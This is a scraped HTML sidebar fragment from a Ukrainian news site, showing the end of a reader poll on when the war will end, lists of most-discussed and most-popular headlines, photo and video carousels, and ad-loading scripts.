                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html">Новий законопроєкт РФ розширює "профілактичні заходи" і репресії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html">Трамп конкурує з Путіним у заволодінні необмеженою владою, - NYT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html">У Донецьку окупант убив окупанта: в "Атеші" розповіли, за що</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769261063-dzhey-di-vens-zibravsya-z-vizitom-do-virmeniyi-ta-azerbaydzhanu.html">Джей Ді Венс зібрався з візитом до Вірменії та Азербайджану</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769261063-dzhey-di-vens-zibravsya-z-vizitom-do-virmeniyi-ta-azerbaydzhanu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769264361-kaliforniya-doluchilasya-do-merezhi-vooz-popri-vihid-ssha-z.html">Каліфорнія долучилася до мережі ВООЗ, попри вихід США з організації</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769264361-kaliforniya-doluchilasya-do-merezhi-vooz-popri-vihid-ssha-z.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769327106-zaminiti-kiyivski-tets-5-i-tets-6-nerealno-ekspert-pro-situatsiyu.html">Замінити київські ТЕЦ-5 і ТЕЦ-6 нереально: експерт про ситуацію в місті</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">905</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769280482-rf-vidpravila-na-peregovori-v-abu-dabi-naykrashchogo-peregovirnika.html">РФ відправила на переговори в Абу-Дабі "найкращого переговірника Путіна": що про нього відомо</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">610</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html">Путін "змінює історію" для виправдання війни проти України, - ЦПД</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">461</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769321979--viglyadali-mayzhe-yak-druzi-axios-diznavsya-pro-vzaemodiyu-ukrayini.html">"Виглядали майже як друзі": Axios дізнався про взаємодію України та РФ на переговорах</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">459</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769323554-belgorod-taganrog-i-perm-zanurilisya-v-blekaut-shcho-vidomo.html">Бєлгород, Таганрог і Перм занурилися в блекаут: що відомо</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">438</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104591</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55518</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45702</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39309</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24017</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566267</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411420</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398126</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
